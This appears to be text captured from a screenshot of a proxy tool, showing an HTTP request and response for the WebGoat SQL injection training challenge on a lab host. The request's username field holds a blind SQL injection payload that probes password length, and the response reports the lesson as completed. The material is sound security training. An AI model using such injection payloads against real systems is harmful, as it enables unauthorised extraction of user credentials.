 Pretty Raw Hex \n
1 PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 Host: 192.168.137.42:8081
3 Content-Length: 107
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8081
0 Referer: http://192.168.137.42:8081/WebGoat/start.mvc
1 Accept-Encoding: gzip, deflate, br
2 Cookie: JSESSIONID=HN1D7yXIDBDu6I_TzjoMHbzZQQ1SiV6kALwKg41S
3 Connection: keep-alive
4
5 username_reg=Tom'+and+length(password)>3--&email_reg=123%40qq.com&password_reg
=123&confirm_password_reg=123
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 06 Nov 2024 03:32:48 GMT
8 Content-Length: 214
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"User Tom' and length(password)>3-- created, please proceed to the login
page.",
13 "output":null,
14 "assignment":"SqlInjectionChallenge",
15 "attemptWasMade":true
16 }